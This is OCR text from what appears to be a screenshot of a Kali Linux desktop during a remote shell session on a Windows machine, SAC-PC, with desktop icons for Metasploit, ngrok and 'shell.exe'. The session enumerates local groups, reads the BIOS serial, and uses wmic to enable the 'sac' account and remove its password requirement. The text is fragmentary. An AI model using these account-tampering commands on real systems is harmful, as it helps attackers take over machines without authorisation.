 Applications Places Terminal Wed 00:24 1
#!
mount-
shared-
folders.sh
root@kali: ~
File Edit View Search Terminal Help
OK
SAC-PC\Remote Desktop Users SAC-PC TRUE S-1-5-32-555
OK
SAC-PC\Replicator SAC-PC TRUE S-1-5-32-552
OK
SAC-PC\Users SAC-PC TRUE S-1-5-32-545
OK
SAC-PC\HomeUsers SAC-PC TRUE S-1-5-21-4064000713-1843041510-2611762560-100
1 OK
SAC-PC\__vmware__ SAC-PC TRUE S-1-5-21-4064000713-1843041510-2611762560-100
3 OK
C:\Windows\System32>wmic bios get serialnumber
wmic bios get serialnumber
SerialNumber
6W6JWQ1
C:\Windows\System32>wmic useraccount where name='sac' set disabled=false
wmic useraccount where name='sac' set disabled=false
Updating property(s) of '\\SAC-PC\ROOT\CIMV2:Win32_UserAccount.Domain="sac-PC",Name="sac"'
Property(s) update successful.
C:\Windows\System32>wmic useraccount where name='sac' set PasswordRequired=false
wmic useraccount where name='sac' set PasswordRequired=false
Updating property(s) of '\\SAC-PC\ROOT\CIMV2:Win32_UserAccount.Domain="sac-PC",Name="sac"'
Property(s) update successful.
C:\Windows\System32>wmic useraccount where name='sac' rename
ngrok-
stable-
ux-amd64
$_
ZIP
ngrok-
stable-
linux-amd...
shell.exe
Metasploit
M
Time For
Code